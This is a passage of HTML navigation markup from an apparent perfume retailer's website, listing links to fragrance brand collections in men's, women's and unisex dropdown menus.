                                Dolce Gabbana
                              </a></li><li><a href="/collections/donna-karan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Donna Karan
                              </a></li><li><a href="/collections/escentric-molecules-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Escentric Molecules
                              </a></li><li><a href="/collections/escada-3" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Escada
                              </a></li><li><a href="/collections/ex-nihilo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ex Nihilo
                              </a></li><li><a href="/collections/ermenegildo-zegna" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ermenegildo Zegna
                              </a></li><li><a href="/collections/ferrari" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ferrari
                              </a></li><li><a href="/collections/giorgio-armani" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Giorgio Armani
                              </a></li><li><a href="/collections/givenchy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Givenchy
                              </a></li><li><a href="/collections/gucci-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gucci
                              </a></li><li><a href="/collections/guess" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Guess
                              </a></li><li><a href="/collections/guerlain-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Guerlain
                              </a></li><li><a href="/collections/guv-larache-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Guv Laroche
                              </a></li><li><a href="/collections/hermes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Hermès
                              </a></li><li><a href="/collections/hollister-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Hollister
                              </a></li><li><a href="/collections/hugo-boss" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Hugo Boss
                              </a></li><li><a href="/collections/issey-miyake" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Issey Miyake
                              </a></li><li><a href="/collections/initio-parfums-prives" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Initio Parfums Prives
                              </a></li><li><a href="/collections/halloween-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jesus del pozo
                              </a></li><li><a href="/collections/jean-paul-gaultier" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jean Paul Gaultier
                              </a></li><li><a href="/collections/jimmy-choo-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jimmy Choo
                              </a></li><li><a href="/collections/jo-malone-london" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jo Malone London
                              </a></li><li><a href="/collections/john-varvatos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                John Varvatos
                              </a></li><li><a href="/collections/jovan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jovan
                              </a></li><li><a href="/collections/kajal" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kajal
                              </a></li><li><a href="/collections/kayali-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                kayali
                              </a></li><li><a href="/collections/kenzohombre" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kenzo
                              </a></li><li><a href="/collections/kenneth-cole-hombre" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kenneth Cole 
                              </a></li><li><a href="/collections/kilian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kilian
                              </a></li><li><a href="/collections/kkw-fragrance-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                KKW Fragrance
                              </a></li><li><a href="/collections/lacoste" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lacoste
                              </a></li><li><a href="/collections/lattafa-perfumes-hombre" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lattafa Perfumes 
                              </a></li><li><a href="/collections/le-labo-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Le Labo
                              </a></li><li><a href="/collections/liz-claiborne" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Liz Claiborne
                              </a></li><li><a href="/collections/loewe" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Loewe
                              </a></li><li><a href="/collections/louis-vuitton-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Louis Vuitton.
                              </a></li><li><a href="/collections/maison-francis-kurkdjian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Maison Francis Kurkdjian
                              </a></li><li><a href="/collections/maison-martin-margiela-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Maison Martin Margiela.
                              </a></li><li><a href="/collections/maison-crivelli" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Maison Crivelli..
                              </a></li><li><a href="/collections/mancera" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mancera
                              </a></li><li><a href="/collections/marly" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Marly
                              </a></li><li><a href="/collections/memo-paris" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Memo paris
                              </a></li><li><a href="/collections/mercedes-benz" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mercedes-Benz
                              </a></li><li><a href="/collections/michael-kors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Michael Kors
                              </a></li><li><a href="/collections/montblanc" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Montblanc
                              </a></li><li><a href="/collections/montale-caballero" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Montale
                              </a></li><li><a href="/collections/moschino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Moschino
                              </a></li><li><a href="/collections/mugler" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mugler
                              </a></li><li><a href="/collections/nabeel-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nabeel 
                              </a></li><li><a href="/collections/nautica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nautica
                              </a></li><li><a href="/collections/nasomatto" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nasomatto
                              </a></li><li><a href="/collections/nishane" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nishane
                              </a></li><li><a href="/collections/maison-criveli" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Maison Criveli
                              </a></li><li><a href="/collections/orientica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Orientica
                              </a></li><li><a href="/collections/megamare" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Orto Parisi
                              </a></li><li><a href="/collections/paco-rabanne" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Paco Rabanne
                              </a></li><li><a href="/collections/paloma-picasso" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Paloma Picasso
                              </a></li><li><a href="/collections/paris-hilton" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Paris Hilton
                              </a></li><li><a href="/collections/perry-ellis" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Perry Ellis
                              </a></li><li><a href="/collections/penhaligons-3" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Penhaligon&#39;s
                              </a></li><li><a href="/collections/rasasi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Rasasi
                              </a></li><li><a href="/collections/prada" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Prada
                              </a></li><li><a href="/collections/ralph-lauren" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ralph Lauren
                              </a></li><li><a href="/collections/roja-dove" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Roja Dove
                              </a></li><li><a href="/collections/shaik" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Shaik
                              </a></li><li><a href="/collections/salvatore-ferragamo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Salvatore Ferragamo
                              </a></li><li><a href="/collections/tauer-perfumes-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tauer
                              </a></li><li><a href="/collections/tiziana-terenzi-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tiziana Terenzi
                              </a></li><li><a href="/collections/tommy-hilfiger-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tommy Hilfiger
                              </a></li><li><a href="/collections/tom-ford" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tom Ford
                              </a></li><li><a href="/collections/thomas-kosmala-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Thomas Kosmala
                              </a></li><li><a href="/collections/tous-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tous
                              </a></li><li><a href="/collections/thomas-kosmala" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Thomas Kosmala
                              </a></li><li><a href="/collections/valentino-caballero" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Valentino
                              </a></li><li><a href="/collections/versace" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Versace
                              </a></li><li><a href="/collections/victorinos-swis-army" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Victorinox
                              </a></li><li><a href="/collections/viktor-rolf" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Viktor&amp;Rolf
                              </a></li><li><a href="/collections/xerjoff-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Xerjoff
                              </a></li><li><a href="/collections/yves-saint-laurent" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Yves Saint Laurent
                              </a></li><li><a href="/collections/zadig-voltaire" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Zadig &amp; Voltaire
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Mujeres</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/animale-dama" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Animale
                              </a></li><li><a href="/collections/armaf-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Armaf
                              </a></li><li><a href="/collections/arabes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Arabes
                              </a></li><li><a href="/collections/ariana-grande" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ariana Grande
                              </a></li><li><a href="/collections/attar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Attar collection
                              </a></li><li><a href="/collections/aquolina" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Aquolina
                              </a></li><li><a href="/collections/balenciaga" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Balenciaga
                              </a></li><li><a href="/collections/beauty" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Beauty
                              </a></li><li><a href="/collections/bebe" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bebe
                              </a></li><li><a href="/collections/benetton" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Benetton
                              </a></li><li><a href="/collections/bharara" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bharara
                              </a></li><li><a href="/collections/billie-eilish" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Billie Eilish
                              </a></li><li><a href="/collections/bond-no-10" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bond No 9
                              </a></li><li><a href="/collections/boucheron" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Boucheron
                              </a></li><li><a href="/collections/jean-charles-brosseau" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Brosseau
                              </a></li><li><a href="/collections/britney-spears" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Britney Spears
                              </a></li><li><a href="/collections/burberry" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Burberry
                              </a></li><li><a href="/collections/bvlgari-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bvlgari
                              </a></li><li><a href="/collections/byredo-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Byredo
                              </a></li><li><a href="/collections/cacharel" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Cacharel
                              </a></li><li><a href="/collections/calvin-klein-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Calvin Klein
                              </a></li><li><a href="/collections/carlo-corinto-mujeres" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Carlo Corinto mujeres
                              </a></li><li><a href="/collections/carolina-herrera-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Carolina Herrera
                              </a></li><li><a href="/collections/cartier-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Cartier
                              </a></li><li><a href="/collections/chanel-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Chanel
                              </a></li><li><a href="/collections/christian-audigier-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Christian Audigier
                              </a></li><li><a href="/collections/christian-dior-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Christian Dior
                              </a></li><li><a href="/collections/clinique" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Clinique
                              </a></li><li><a href="/collections/coach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Coach
                              </a></li><li><a href="/collections/creed-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Creed
                              </a></li><li><a href="/collections/davidoff-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Davidoff
                              </a></li><li><a href="/collections/diptyque-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Diptyque
                              </a></li><li><a href="/collections/diesel-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Dolce Gabbana
                              </a></li><li><a href="/collections/donna-karan-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Donna Karan
                              </a></li><li><a href="/collections/escada-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Escada
                              </a></li><li><a href="/collections/elizabeth-arden" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Elizabeth Arden
                              </a></li><li><a href="/collections/escentric-molecules-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Escentric Molecules
                              </a></li><li><a href="/collections/estee-lauder-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Estée Lauder
                              </a></li><li><a href="/collections/ex-nihilo-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ex Nihilo
                              </a></li><li><a href="/collections/frederic-malle" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Frederic Malle
                              </a></li><li><a href="/collections/ferrari-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Giorgio Armani
                              </a></li><li><a href="/collections/gissah-perfumes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gissah Perfumes
                              </a></li><li><a href="/collections/givenchy-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Givenchy
                              </a></li><li><a href="/collections/giardini-di-toscana" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Giardini Di Toscana
                              </a></li><li><a href="/collections/gloria-vanderbilt" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gloria Vanderbilt
                              </a></li><li><a href="/collections/gucci" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gucci
                              </a></li><li><a href="/collections/guess-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Guess
                              </a></li><li><a href="/collections/guerlain-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Guerlain
                              </a></li><li><a href="/collections/hermes-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Hermès
                              </a></li><li><a href="/collections/hollister" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Hollister
                              </a></li><li><a href="/collections/hugo-boss-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Hugo Boss
                              </a></li><li><a href="/collections/initio-parfums-prives" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Initio Parfums Prives
                              </a></li><li><a href="/collections/issey-miyake-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Issey Miyake
                              </a></li><li><a href="/collections/jean-paul-gaultier-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jean Paul Gaultier
                              </a></li><li><a href="/collections/jennifer-lopez" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jennifer López
                              </a></li><li><a href="/collections/halloween" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jesus del pozo
                              </a></li><li><a href="/collections/jimmy-choo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jimmy Choo.
                              </a></li><li><a href="/collections/jovan-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jovan
                              </a></li><li><a href="/collections/jo-malone-london-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jo Malone London
                              </a></li><li><a href="/collections/juicy-couture" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Juicy Couture
                              </a></li><li><a href="/collections/justin-bieber" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Justin Bieber
                              </a></li><li><a href="/collections/juliette-has-a-gun" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Juliette Has A Gun
                              </a></li><li><a href="/collections/kajal" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kajal
                              </a></li><li><a href="/collections/katy-perry" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Katy Perry
                              </a></li><li><a href="/collections/kayali" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kayali
                              </a></li><li><a href="/collections/kenzo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kenzo
                              </a></li><li><a href="/collections/kilian-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kilian
                              </a></li><li><a href="/collections/kkw-fragrance-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                KKW Fragrance
                              </a></li><li><a href="/collections/khadlaj-perfumes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Khadlaj
                              </a></li><li><a href="/collections/lacoste-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lacoste
                              </a></li><li><a href="/collections/lattafa-perfumes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lattafa Perfumes
                              </a></li><li><a href="/collections/lady-gaga" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lady Gaga
                              </a></li><li><a href="/collections/lancome" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lancome
                              </a></li><li><a href="/collections/lanvin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lanvin
                              </a></li><li><a href="/collections/le-labo-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Le Labo
                              </a></li><li><a href="/collections/loewe-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Loewe
                              </a></li><li><a href="/collections/louis-vuitton" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Louis Vuitton
                              </a></li><li><a href="/collections/lolita-lempicka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lolita Lempicka
                              </a></li><li><a href="/collections/maison-francis-kurkdjian-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Maison Francis Kurkdjian
                              </a></li><li><a href="/collections/maison-martin-margiela" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Maison Martin Margiela
                              </a></li><li><a href="/collections/maison-francis-kurkdjian-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Maison Francis Kurkdjian
                              </a></li><li><a href="/collections/mancera-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mancera
                              </a></li><li><a href="/collections/marly-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Marly
                              </a></li><li><a href="/collections/marc-jacobs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Marc Jacobs
                              </a></li><li><a href="/collections/max-mara" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Max Mara
                              </a></li><li><a href="/collections/memo-paris-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Memo paris
                              </a></li><li><a href="/collections/melanie-martinez" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Melanie Martinez
                              </a></li><li><a href="/collections/miu-miu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Miu Miu
                              </a></li><li><a href="/collections/michael-kors-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Michael Kors
                              </a></li><li><a href="/collections/montblanc-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Montblanc
                              </a></li><li><a href="/collections/montale-dama" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Montale 
                              </a></li><li><a href="/collections/moschino-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Moschino
                              </a></li><li><a href="/collections/mugler-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mugler
                              </a></li><li><a href="/collections/nabeel-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nabeel
                              </a></li><li><a href="/collections/narciso-rodriguez" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Narciso Rodriguez
                              </a></li><li><a href="/collections/nautica-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nautica
                              </a></li><li><a href="/collections/nina-ricci" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nina Ricci
                              </a></li><li><a href="/collections/nishane-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nishane
                              </a></li><li><a href="/collections/melanie-martinez" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Melanie Martinez
                              </a></li><li><a href="/collections/one-direction" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                One Direction
                              </a></li><li><a href="/collections/orientica-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Orientica
                              </a></li><li><a href="/collections/oscar-de-la-renta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Oscar de la Renta
                              </a></li><li><a href="/collections/paris-hilton-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Paris Hilton
                              </a></li><li><a href="/collections/paco-rabanne-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Paco Rabanne
                              </a></li><li><a href="/collections/penhaligons-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Penhaligon&#39;s
                              </a></li><li><a href="/collections/perry-ellis-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Perry Ellis
                              </a></li><li><a href="/collections/prada-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Prada
                              </a></li><li><a href="/collections/rabanne" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Rabanne
                              </a></li><li><a href="/collections/rasasi-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Rasasi
                              </a></li><li><a href="/collections/ralph-lauren-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ralph Lauren
                              </a></li><li><a href="/collections/rihanna" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Rihanna
                              </a></li><li><a href="/collections/rochas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Rochas
                              </a></li><li><a href="/collections/salvatore-ferragamo-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Salvatore Ferragamo.
                              </a></li><li><a href="/collections/selena-gomez" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Selena Gomez
                              </a></li><li><a href="/collections/sofia-vergara" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sofia Vergara 
                              </a></li><li><a href="/collections/shakira" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Shakira
                              </a></li><li><a href="/collections/tauer-perfumes-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tauer 
                              </a></li><li><a href="/collections/tiziana-terenzi-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tiziana Terenzi
                              </a></li><li><a href="/collections/tiffany" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tiffany
                              </a></li><li><a href="/collections/tom-ford-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tom Ford
                              </a></li><li><a href="/collections/thomas-kosmala-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Thomas Kosmala
                              </a></li><li><a href="/collections/tommy-hilfiger" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tommy Hilfiger
                              </a></li><li><a href="/collections/tous" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tous
                              </a></li><li><a href="/collections/valentino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Valentino
                              </a></li><li><a href="/collections/versace-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Versace
                              </a></li><li><a href="/collections/victorias-secret" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Victoria&#39;s Secret
                              </a></li><li><a href="/collections/viktor-rolf-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Viktor&amp;Rolf
                              </a></li><li><a href="/collections/xerjoff-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Xerjoff
                              </a></li><li><a href="/collections/yves-saint-laurent-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Yves Saint Laurent
                              </a></li><li><a href="/collections/zadig-voltaire-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Zadig &amp; Voltaire
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Unisex</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/acqua-di-parma" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Acqua di Parma
                              </a></li><li><a href="/collections/attar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Attar collection
                              </a></li><li><a href="/collections/al-haramain" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Al haramain
                              </a></li><li><a href="/collections/beauty-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Beauty
                              </a></li><li><a href="/collections/bvlgari-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bvlgari
                              </a></li><li><a href="/collections/byredo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Byredo
                              </a></li><li><a href="/collections/calvin-klein-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Calvin Klein
                              </a></li><li><a href="/collections/commodity" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Commodity
                              </a></li><li><a href="/collections/creed-3" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Creed
                              </a></li><li><a href="/collections/christian-dior-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Christian Dior
                              </a></li><li><a href="/collections/diptyque-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Diptyque.
                              </a></li><li><a href="/collections/dolce-gabbana-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Dolce Gabbana
                              </a></li><li><a href="/collections/escentric-molecules-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Escentric Molecules
                              </a></li><li><a href="/collections/initio-parfums-prives" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Initio Parfums Prives
                              </a></li><li><a href="/collections/jo-malone-london-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jo Malone London
                              </a></li><li><a href="/collections/kajal-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kajal:
                              </a></li><li><a href="/collections/kilian-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kilian
                              </a></li><li><a href="/collections/kkw-fragrance" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                KKW Fragrance
                              </a></li><li><a href="/collections/nabeel-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nabeel
                              </a></li><li><a href="/collections/maison-francis-kurkdjian-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Maison Francis Kurkdjian
                              </a></li><li><a href="/collections/marly-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Marly
                              </a></li><li><a href="/collections/lattafa-perfumes-unisex" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lattafa Perfumes
